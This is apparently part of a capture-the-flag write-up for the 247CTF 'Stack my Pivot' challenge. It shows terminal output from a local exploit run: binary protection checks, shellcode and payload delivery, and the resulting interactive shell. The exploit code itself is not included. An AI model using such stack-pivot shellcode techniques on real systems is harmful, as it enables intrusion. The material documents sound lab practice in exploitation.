 → 247ctf-Stack-my-Pivot-Writeup git:(main) ✗ ./exploit.py LOCAL
[*] '/home/emanone/Documents/CTF/247CTF/Pwn/StackPivot/stack_my_pivot'
[*] '/home/emanone/Documents/CTF/247CTF/Pwn/StackPivot/stack_my_pivot'
[*] '/home/emanone/Documents/CTF/247CTF/Pwn/StackPivot/stack_my_pivot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[*] Loaded 14 cached gadgets for '../stack_my_pivot'
[+] Starting local process '/home/emanone/Documents/CTF/247CTF/Pwn/StackPivot/stack_my_pivot': pid 36840
[*] [+] Welcome!
[*] [+] What's your first name?
[*] sending shellcode
[*] [+] What's your surname?
[*] sending payload
[*] Switching to interactive mode
$ ls
README.md  exploit.py  screenshots
$